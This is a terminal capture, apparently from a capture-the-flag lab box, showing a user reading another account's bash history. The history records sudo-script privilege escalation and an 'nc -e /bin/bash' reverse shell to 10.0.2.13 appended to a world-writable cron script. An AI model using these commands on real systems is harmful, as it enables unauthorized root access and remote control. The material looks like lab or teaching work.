 julia@insomnia:~$ cat .bash_history
cat .bash_history
clear
export TERM=xterm
clear
ls
sudo -l
cd /home/rose/
ls
ls -l
ls -la
cat user.txt
echo "/bin/bash" >> .plantbook
sudo -l
sudo -u root /bin/bash /home/rose/.plantbook
exigt
exit
ls
cd .
cd
clear
ls
cat /etc/passwd
passwd
sudo passwd
exit
cd
ls
cat user.txt
ls
cd /var/cron
ls
nano chech.sh
export TERM=xterm
nano check.sh
echo "nc -e /bin/bash 10.0.2.13 4444" >> check.sh
exit
julia@insomnia:~$ cd /var/cron
cd /var/cron
julia@insomnia:/var/cron$ ls -al
ls -al
total 12
drwxr-xr-x  2 root root 4096 Dec 21  2020 .
drwxr-xr-x 13 root root 4096 Dec 21  2020 ..
-rwxrwxrwx  1 root root  153 Dec 21  2020 check.sh
File System
tmp